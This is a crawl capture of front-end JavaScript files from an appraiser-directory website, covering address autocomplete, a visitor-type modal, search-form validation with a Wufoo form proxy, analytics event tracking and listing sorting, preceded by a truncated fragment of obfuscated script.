'\x4f\x4a\x66\x47')](_0x3fd5('0x1c3', '\x4f\x4a\x66\x47'),_0x268aa4[_0x3fd5('0x1c4', '\x6a\x64\x57\x72')](_0x42d2b3[_0x3fd5('0x1c5', '\x34\x61\x61\x4a')]));}finally{if(_0x3d5f9e)_0x1069ba[_0x3fd5('0x1c6', '\x74\x26\x61\x6c')]=_0x3d5f9e;}}());

--- FILE ---
content_type: text/javascript
request_url: https://www.xsitesnetwork.com/js/search/search.js
body_size: 3451
content:
var SearchType = 'appraisers';

var search = function () {
    var autocomplete, place;

    var initAutocomplete = function () {
        // Create the autocomplete object, restricting the search to geographical
        // location types.
        var options = {
            types: ['geocode']//,
            //componentRestrictions: { country: 'us'}
        };
        autocomplete = new google.maps.places.Autocomplete(document.getElementById('cphPageBody_XsnSearch'), options);

        // When the user selects an address from the dropdown, populate the address
        // fields in the form.
        autocomplete.addListener('place_changed', search.fillInAddress);
    }

    var fillInAddress = function () {
        // Get the place details from the autocomplete object.
        place = autocomplete.getPlace();
    }

    return {
        fillInAddress: fillInAddress,
        initAutocomplete: initAutocomplete
    };

}();

/**
 * Uses the getParams function then attempt to find a match by key.
 * Passes along a searchable string in replacment to the current
 * URL. Returns undefined if no matches are found.
 *
 * @package helpers
 * @return {any or undefined}
 */

function getParam(param, context) {
    return getParams(context)[param] || undefined;
}

/**
 * Parses the provided string or the current pages
 * search segment. Create a key value pair and
 * returns it in the reponse.
 *
 * @package helpers
 * @return object
 */
function getParams(context) {
    var response = {};
    var reference = (context || window.location.search).replace(/#.*/g, '');

    if (reference.match(/\?/g)) {
        var parts = reference.replace(/^.*\?/, '').split('&');

        for (var i in parts) {
            var pieces = parts[i].split('=');
            response[pieces[0]] = decodeURIComponent(pieces[1]);
        }
    }

    return response;
}

// Capitalize each word in provided string where underscores represent spaces.
function capitalize (input) {
    return input.split('_').map(part => {
        return part.trim().replace(/^\w/, char => char.toUpperCase())
    }).join(' ')
}

// Get page request and search details for state, country, etc.
function getPageDetails () {
    var params = getParams($('link[rel=canonical]').attr('href'))

    for (var field in params) {
        params[field] = capitalize(params[field])
    }

    var type = $('label').filter(function () {
        return $(this).text().trim().match('Appraisal Type')
    })

    if (type) {
        params.appraisalType = type.next('select').find('option[selected]').text().trim()
    }

    return params
}

$(function() {

    // Show the identity modal if/when no identity is known and has not been shown before
    if (location.pathname.match(/^\/directory/) && !localStorage.getItem('identity') && !localStorage.getItem('dismissed')) {
        $('#identity').modal()
    }

    $('#identity .identity-dropdown').on('change', function () {
        var value = $(this).val()

        if (value == 'Other') {
            $('#identity .identity-field').show().focus()
        } else {
            $('#identity .identity-field').hide().val('')
        }
    })

    // When the identity modal is being closed, update localstorage accordingly
    $('#identity').on('hide.bs.modal', function (event) {
        var selectVal = $('.identity-dropdown', this).val()
        var inputVal = $('.identity-field', this).val()

        if (selectVal == 'Other') {
            localStorage.setItem('identity', inputVal)
        } else if (selectVal) {
            localStorage.setItem('identity', selectVal)
        } else {
            return localStorage.setItem('dismissed', 1)
        }

        location.reload()
        event.preventDefault();
        event.stopImmediatePropagation();
        return false; 
    })

    $('.experts li').on('click', function () {
        //SearchType = $(this).data("val");
        $('.experts li').removeClass('active');
        $(this).addClass("active");
    });

    //handles the display of the drop down label
    $(".dropdown-menu li a").click(function () {
        $(".btn:first-child").text($(this).text());
        $(".btn:first-child").val($(this).text());
    });

    // Append Wufoo iframe and its proxy form to the end of the page
    $('body').append(
        $('<iframe>').hide().attr({
            name: 'wufoo',
            src: 'https://alamodeforms.wufoo.com/embed/zvz5nsj16imglr/'
        }),

        $('<form>').hide().attr({
            id: 'wufoo-proxy',
            action: 'https://alamodeforms.wufoo.com/forms/zvz5nsj16imglr/',
            enctype: 'multipart/form-data',
            method: 'POST',
            target: 'wufoo',
        }).append(
            $('<input name="Field1" type="text">'),
            $('<input name="Field2" type="text">'),
            $('<input name="Field3" type="text">'),
            $('<input type="submit" value="Submit">'),
            $('<textarea name="comment" rows="1" cols="1"></textarea>'),
            $('<input type="hidden" name="idstamp" value="nxYWSu9qazBcr0cGiEq/dTb/k5wzAtrd7sbgMDsDVoI=">')
        )
    )

    // The latest stored identity value
    var identity = localStorage.getItem('identity')

    // List of selectable identities
    var identities = $('#visitor-dropdown option').toArray().map(function (item) {
        return item.value.trim()
    }).filter(function (item) {
        return (item != '' && item != 'Other')
    })

    // If identity is already known, populate it to the fields accordingly
    if (identity) {
        if (identities.indexOf(identity) < 0) {
            $('#visitor-dropdown').val('Other').parent().removeClass('col-md-12').addClass('col-md-6')
            $('#visitor-input').val(identity).parent().show()
        } else {
            $('#visitor-dropdown').val(identity)
        }
    }

    // Show the custom identity field and reset its value accordingly
    $('#visitor-dropdown').on('change', function () {
        var value = $(this).val()

        if (value == 'Other') {
            $('#visitor-input').val((identity || '')).parent().show()
            $('#visitor-dropdown').parent().removeClass('col-md-12').addClass('col-md-6')
        } else {
            $('#visitor-dropdown').parent().removeClass('col-md-6').addClass('col-md-12')
            $('#visitor-input').val('').parent().hide()
        }
    })

    // Copy the original onclick for later usage
    $('#cphPageBody_SearchButton').prop('__original_onclick', [
        $('#cphPageBody_SearchButton').prop('onclick')
    ])

    // Unset the onclick event to allow bubbling... yay bubbleth
    $('#cphPageBody_SearchButton').prop('onclick', null).off('click')


    // Capture the event bubble, don't pop it.
    $('#XSNForm').on('submit', function (event) {

        // First we need to check and make sure the postback isn't happening because of the paging controls
        if ($('#PaginationClientEventTarget').val() !== 'true') {
            // Remove any previous has-error classed elements
            $('.has-error', this).removeClass('has-error')

            // Add has-error class when field is left empty
            $('#cphPageBody_SearchTypes, #cphPageBody_XsnSearch').each(function () {
                $(this).toggleClass('has-error', !$(this).val())
            })

            // Used for later checks/actions/etc
            var visitorTypeSelection = $('#visitor-dropdown').val()
            var visitorTypeInput = $('#visitor-input').val()

            if (visitorTypeSelection == 'Other' && !visitorTypeInput) {
                // If 'Other' is selected but the input field is empty...
                $('#visitor-input').addClass('has-error')
            } else if (!visitorTypeSelection) {
                // If no selection is made
                $('#visitor-dropdown').addClass('has-error')
            }

            // Ensure all fields are filled, otherwise stop submission (pop the bubble)
            if ($('.has-error', this).length) {
                event.preventDefault()
                event.stopImmediatePropagation()

                return false;
            }

            $('#wufoo-proxy [name=Field1]').val(
                visitorTypeSelection == 'Other' ? visitorTypeInput : visitorTypeSelection
            )

            // Map Wufoo field value to submitted values form
            $('#wufoo-proxy [name=Field2]').val($('#cphPageBody_SearchTypes').val())
            $('#wufoo-proxy [name=Field3]').val($('#cphPageBody_XsnSearch').val())

            // Trigger the submit function
            $('#wufoo-proxy').trigger('submit')

            // Set the hidden fields to their default values
            $('[name=__EVENTARGUMENT]').val('')
            $('[name=__EVENTTARGET]').val('ctl00$cphPageBody$SearchButton')

            // Remove previous submit binding
            $(this).prop('onsubmit', null).off('onsubmit')

            // Update the local storage identity
            localStorage.setItem('identity',
                visitorTypeSelection == 'Other' ? visitorTypeInput : visitorTypeSelection
            )

            // Call the original onclick from before
            var button = $('#cphPageBody_SearchButton')[0]
            button.__original_onclick[0].call(button)
        } else {
            // Reset our client control to false
            $('#PaginationClientEventTarget').val(false);
        }
    });

    // Make sure this doesn't count double page views.
    var page = getPageDetails()

    // Contact form submission event
    $('#contactModal .contact-submit').on('click', function () {
        var business = $('#contactModal .modal-title').text().replace(/^Contact /, '')

        dataLayer.push({
            event: 'interaction',
            category: 'UI',
            action: 'Submit',
            label: 'Submit / ' + business,
            dimension1: page.county,                      // Search County
            dimension2: page.country,                     // Search Country
            dimension3: page.market,                      // Search Profession
            dimension4: (page.state || page.province),    // Search State/Territory
            dimension5: page.appraisalType,               // Search Appraisal Type
            dimension6: localStorage.getItem('identity')  // Search Visitor Type
        });
    });

    // When any anchor is clicked in a search result, track it's event
    $('.table.table-striped a').on('click', function (event) {
        var isToggle = $(this).data('toggle')

        if (!isToggle) {
            event.preventDefault()
        }

        var action = $(this).text().trim()
        var parent = $(this).parents('tr')
        var destination = $(this).prop('href')
        var business = $('[itemprop=legalName]', parent).text().trim()

        // Clicking business name? The action changes to 'Website' since both have same URL
        if (business == action) {
            action = 'Website'
        }

        dataLayer.push({
            event: 'interaction',
            category: 'UI',
            action: 'Click',
            label: action + ' / ' + business,
            dimension1: page.county,                      // Search County
            dimension2: page.country,                     // Search Country
            dimension3: page.market,                      // Search Profession
            dimension4: (page.state || page.province),    // Search State/Territory
            dimension5: page.appraisalType,               // Search Appraisal Type
            dimension6: localStorage.getItem('identity'), // Search Visitor Type
            eventCallback: function () {
                if (!isToggle) {
                    window.location.href = destination                    
                }
            }
        });
    })

    dataLayer.push({
        event: 'interaction',
        category: 'UI',
        action: 'View',
        label: (location.pathname == '/' ? 'Home' : 'Search'),
        dimension1: page.county,                      // Search County
        dimension2: page.country,                     // Search Country
        dimension3: page.market,                      // Search Profession
        dimension4: (page.state || page.province),    // Search State/Territory
        dimension5: page.appraisalType,               // Search Appraisal Type
        dimension6: localStorage.getItem('identity'), // Search Visitor Type
    })
});




--- FILE ---
content_type: text/javascript
request_url: https://www.xsitesnetwork.com/Scripts/app/searchResults.js
body_size: 572
content:
var searchResults = function() {

    var LeadCaptureIndexViewModel = {};
    LeadCaptureIndexViewModel.CustomerNumber = "";
    LeadCaptureIndexViewModel.RecipientEmailAddress = "";
    LeadCaptureIndexViewModel.CompanyName = "";
    LeadCaptureIndexViewModel.Url = window.location.href;

    $('.leadcapturebutton').on('click', function () {
        var leadCaptureButton = $(this);
        //console.log('leadcapturebutton' + leadCaptureButton);
        utility.setLoadingButton(leadCaptureButton);
        //var selectedButton = $(this).siblings('input')[0].value;
        var selectedButton = $(this);
        if (selectedButton != undefined) {
            LeadCaptureIndexViewModel.CustomerNumber = $(this).attr('data-customernumber');
            LeadCaptureIndexViewModel.RecipientEmailAddress = $(this).attr('data-companyemail');
            //LeadCaptureIndexViewModel.CompanyName = $(this).siblings('input')[2].value;
        }
        else {
            LeadCaptureIndexViewModel.CustomerNumber = $(this).attr('data-customernumber');
            LeadCaptureIndexViewModel.RecipientEmailAddress = $(this).attr('data-companyemail');
            LeadCaptureIndexViewModel.CompanyName = $(this).attr('data-customernumber');
        }

        $.ajax({
            url: "/leadcapture/index/",
            data: LeadCaptureIndexViewModel,
            method: "GET",
            success: function (data) {
                $('.leadcapturecontent').html(data);
                $('.leadcapturecontent').addClass('visible');
                $('.leadcapturecontent').modal();
                console.log(' success ajax ');
                utility.resetLoadingButton(leadCaptureButton);
            },
            fail: function (jqXHR, textStatus) {
                utility.resetLoadingButton(leadCaptureButton);
                //alert("Request failed: " + textStatus);
            }
        });
    });

    return {
        model: LeadCaptureIndexViewModel
    }

}();

$('.leadcapturecontent').on('hidden.bs.modal', function() {
    $('.leadcapturecontent').html("");
});

$('.contact-content').on('hidden.bs.modal', function () {
    $('.contact-content').html("");
});

$('.expired-xsite-contact').on('click', function() {
    console.log('contact clicked');
    var contactButton = $(this);
    var hf = contactButton.prev();
    var awsAccountsId = hf.val();
    console.log('hf', hf.val());
    $.ajax({
        url: "/contactappraiser/index?awsAccountId=" + awsAccountsId,
        //data: 1,
        method: "GET",
        success: function (data) {
            $('.contact-content').html(data);
            $('.contact-content').addClass('visible');
            $('.contact-content').modal();
            console.log(' success contact ajax');
            //utility.resetLoadingButton(contactButton);
        },
        fail: function (jqXHR, textStatus) {
            console.log(' fail contact ajax');
            //utility.resetLoadingButton(contactButton);
            //alert("Request failed: " + textStatus);
        }
    });
});



--- FILE ---
content_type: text/javascript
request_url: https://www.xsitesnetwork.com/Scripts/blendtrans.js
body_size: 187
content:
function opacity(id, opacStart, opacEnd, millisec) {
    //speed for each frame
    var speed = Math.round(millisec / 100);
    var timer = 0;

    //determine the direction for the blending, if start and end are the same nothing happens
    if (opacStart > opacEnd) {
        for (i = opacStart; i >= opacEnd; i--) {
            setTimeout("changeOpac(" + i + ",'" + id + "')", (timer * speed));
            timer++;
        }
        document.getElementById(id).style.display = 'none';
    } else if (opacStart < opacEnd) {
        changeOpac(0, id);
        document.getElementById(id).style.display = 'block';
        for (i = opacStart; i <= opacEnd; i++) {
            setTimeout("changeOpac(" + i + ",'" + id + "')", (timer * speed));
            timer++;
        }
    }
}

//change the opacity for different browsers
function changeOpac(opacity, id) {
    var object = document.getElementById(id).style;
    object.opacity = (opacity / 100);
    object.MozOpacity = (opacity / 100);
    object.KhtmlOpacity = (opacity / 100);
    object.filter = "alpha(opacity=" + opacity + ")";
}

--- FILE ---
content_type: text/javascript
request_url: https://www.xsitesnetwork.com/Scripts/alamode.js
body_size: -47
content:
$(function () {
    // Binds touch with hover
    $('a').on('touchstart', function () {
        $(this).trigger('hover')
    })

    if (location.search.match('audience=') && $('#audience').length) {
        $('#audience').modal()
    }
});




--- FILE ---
content_type: text/javascript
request_url: https://www.xsitesnetwork.com/Scripts/app/site.js
body_size: 313
content:
$(window).load(function () {

    /**
     * This is a fix for vertically aligning the logo in the featured listings.
     * margin-top should be negative half of image height. This will center
     * the image vertically when combined with absolute and top:50%.
     */
    $('.featured-listings-container').each(function (index, context) {
        $('.featured-listing-logo', context).height(
            $('.featured-listings-content', context).innerHeight()
        )

        $('.featured-listing-logo img', context).css({
            'margin-top': $('.featured-listing-logo img', context).height() / -2 + 'px'
        })
    });
    
});

// Sticky Fixed Preview
var stickyWidth = $('.sidebar').width();
var StickyNavBottom = $('footer').offset().top;
var FooterHeight = $('footer').height();

function stickyPreview (stickyPreviewTop, FeaturedPreviewWidth) {
    
    var ScrollTop = $(window).scrollTop(),
        ResizedPreviewDiv = FeaturedPreviewWidth;

    if (ScrollTop > stickyPreviewTop) {
        $('#featuredListingsExample').removeClass('row').addClass('container').css('margin', '20px auto')
        $('#featuredListingsExampleContainer').addClass('sticky').css('margin', '0 30px')
    } else {
        $('#featuredListingsExample').removeClass('container').addClass('row').css('margin', '0 15px')
        $('#featuredListingsExampleContainer').removeClass('sticky')
    }
};


--- FILE ---
content_type: text/javascript
request_url: https://www.xsitesnetwork.com/Scripts/app/utility.js
body_size: 670
content:
var utility = function () {
    //console.log('utility loaded');
    var addLoadingTextToElement = function (element, loadingText) {
        var $element = $(element);
        if (!$element.data('loading-text')) {
            $element.data('loading-text', loadingText);
        }
    };

    var setLoadingButton = function (element) {
        var anchorButton = $(element);
        addLoadingTextToElement(anchorButton, "<i class='fa fa-spin fa-spinner'></i>");
        anchorButton.button('loading');
    };

    var resetLoadingButton = function (element) {
        //console.log('element ' + element);
        if (element.hasClass('btn-loading')) {
            //console.log('reset');
            element.button('reset');
        }
    };

    var handleErrorMessage = function (element, message, isSuccess, show) {
        if (show) {
            if (isSuccess) {
                element.removeClass('alert-danger');
                element.addClass('alert-success');
                element.find('.message-icon').html("<span class='fa-stack fa-lg'><i class='fa fa-circle-o fa-stack-2x'></i><i class='fa fa-check fa-stack-1x'></i></span>");
            } else {
                element.addClass('alert-danger');
                element.find('.message-icon').html("<span class='fa-stack fa-lg'><i class='fa fa-circle-o fa-stack-2x'></i><i class='fa fa-exclamation fa-stack-1x'></i></span>");
            }
            $(element).find('.message-text').text(message);
            $(element).removeClass('hidden');
        } else {
            $(element).addClass('hidden');
        }
    }

    return {
        setLoadingButton: setLoadingButton,
        addLoadingTextToElement: addLoadingTextToElement,
        resetLoadingButton: resetLoadingButton,
        handleErrorMessage: handleErrorMessage
    }

}();

// Toggle Sort alphabetically by company name or by city
$('ul.alphbetical-sort li a').on('click', function () {
    var SortByClass = $(this).attr('data-sort');
    $('ul.alphbetical-sort li a').removeClass('active btn-primary disabled').addClass('btn-default');
    $(this).addClass('active btn-primary disabled');
    //fire off sort function
    sortBy(SortByClass);
});

function sortBy(sortType) {

    //console.log(sortType)

    var $divs = $(".listings .listing-block");
    $($divs).detach();

    var alphabeticallyOrderedDivs = $divs.sort(function (a, b) {

        if ($(a).attr('data-' + sortType).toLowerCase() < $(b).attr('data-' + sortType).toLowerCase()) return -1;
        if ($(a).attr('data-' + sortType).toLowerCase() > $(b).attr('data-' + sortType).toLowerCase()) return 1;
        return 0;
    });
    $(".listings").append(alphabeticallyOrderedDivs);

    stripeListings();

}


function stripeListings() {
    var ListingIterate = 0;
    $('.listing-block').each(function (index, element) {

        //console.log('element ' + element);
        if ($(element).hasClass('hidden')) {
            // do nothing
        } else if (ListingIterate == 0) {
            $(this).addClass('striped');
            ListingIterate = 1;
        } else {
            $(this).removeClass('striped');
            ListingIterate = 0;
        }

    });
}

stripeListings();